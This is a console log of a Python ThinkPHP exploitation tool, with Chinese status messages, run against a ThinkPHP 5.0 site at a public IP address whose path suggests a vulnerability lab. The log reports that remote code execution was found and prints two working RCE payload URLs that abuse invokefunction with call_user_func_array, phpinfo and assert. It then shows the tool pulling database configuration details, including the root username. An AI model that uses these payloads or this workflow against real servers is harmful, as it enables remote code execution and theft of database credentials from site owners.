 D:\Desktop\网安工具\TP漏洞利用工具\ThinkphpRCE>python thinkphp_rce.py -u http://120.27.61.239:8080/vulnlab/exec/thinkphp5/thinkphp50/public/index.php
□[1;34m[!][!][!] http://120.27.61.239:8080/vulnlab/exec/thinkphp5/thinkphp50/public/index.php Start□[0m
□[1;34m[!] 日志文件路径探测：□[0m
□[1;34m[+] 检测Debug模式是否开启: □[0m
□[1;31m[+] Debug 模式未开启！□[0m
□[1;34m[!] thinkphp_RCE探测：□[0m
□[1;34m[!] 存在thinkphp_RCE! 可用Payload:□[0m
□[1;32mhttp://120.27.61.239:8080/vulnlab/exec/thinkphp5/thinkphp50/public/index.php/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1□[0m
□[1;32mhttp://120.27.61.239:8080/vulnlab/exec/thinkphp5/thinkphp50/public/index.php/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
□[0m
□[1;34m[!] 尝试获取数据库配置:□[0m
□[1;32m[+] database username: □[0mroot
□[1;32m[+] database hostname: □[0m127.0.0.1